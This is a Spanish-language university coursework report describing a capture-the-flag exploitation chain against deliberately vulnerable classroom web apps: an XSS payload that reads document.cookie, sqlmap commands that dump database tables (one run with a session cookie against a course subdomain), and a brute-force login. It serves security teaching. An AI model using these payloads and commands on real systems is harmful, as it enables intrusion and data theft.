

Trabajo Integrador Final

Grupo LUCK(Let Us CooK)
Chanquia, Joaquin 02887/7
Niderhaus, Franco 02976/6
Zanetti, Bruno 02975/5

UNLP
Facultad de Informatica
Curso 2025 –1er Cuatrimestre
Desarrollo seguro de aplicaciones (I1143)
Informe de explotación de la aplicación

Diseñamos esta aplicación con el objetivo de que las distintas secciones puedan ser vulneradas en un orden determinado, de modo que cada paso proporcione la información necesaria para continuar con el siguiente. A continuación, detallo el proceso de explotación completo, tal como fue pensado por nuestro grupo:
La primera etapa consiste en la sección de XSS.

Allí, al ingresar un payload como <script>alert(document.cookie)</script> en el buscador, es posible ejecutar código JavaScript en el navegador, demostrando la vulnerabilidad. El script permite acceder a la cookie secret, donde se encuentra almacenada la contraseña del administrador. Esta contraseña está codificada en JSFuck, por lo que debe ser decodificada para poder ser utilizada más adelante.

Con la contraseña ya decodificada, se accede a la sección de Encriptación.

Primero se presenta un ejemplo de hash débil, que al ser deshasheado revela en qué materia se encuentra oculta la flag. Luego, iniciamos sesión como administrador utilizando el usuario admin y la contraseña obtenida anteriormente. Una vez dentro, se habilita la descarga de una clave privada PGP, la cual será clave para el último paso.
La sección final es la de inyección SQL (SQLI). Al realizar una búsqueda básica en la base de datos (por ejemplo, ingresando 1), se genera una URL que puede ser aprovechada con sqlmap para explotar la vulnerabilidad. El comando utilizado fue:
sqlmap -u "http://localhost:5000/sqli/database?search=1" -D ctf -T subjects --dump
Esto nos permitió acceder a los datos de la tabla subjects. Allí escondimos, en la entrada correspondiente a la materia Estadística, un mensaje cifrado en PGP en la columna secret.
Para obtener la flag final, desencriptamos ese mensaje utilizando la clave privada descargada previamente. Utilizamos CyberChef con la opción PGP Decrypt para desencriptarla. En algunos casos fue necesario reemplazar los \\n del dump de sqlmap por saltos de línea reales para que el desencriptado funcionara correctamente.


ADMIN:ADMIN:
Comenzamos realizando un ataque de fuerza bruta para conseguir la contraseña del usuario “admin” con un programa en Python:



Ingresamos con el usuario “admin” y la contraseña encontrada:


Para analizar y explotar una posible vulnerabilidad de inyección SQL, utilizamos la herramienta sqlmap.
Primero, ejecutamos sqlmap sobre la URL del parámetro vulnerable (search=Ropa) incluyendo una cookie de sesión válida para mantenerme autenticado: sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXIiOjF9.aG73sQ.FrW8fPxEqWkJHwI-BQaRMSmeRco" --batch

Con esto, sqlmap detectó que el parámetro search era vulnerable a inyecciones SQL. Luego, solicitamos el listado de bases de datos, tablas y datos específicos de la base de datos MySQL utilizada: sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXIiOjF9.aG73sQ.FrW8fPxEqWkJHwI-BQaRMSmeRco" mysql –tables


Por ultimo, extrajimos el contenido de una tabla específica (pais) de la base de datos (mydb): sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXIiOjF9.aG73sQ.FrW8fPxEqWkJHwI-BQaRMSmeRco" mysql -D mydb -T pais --dump
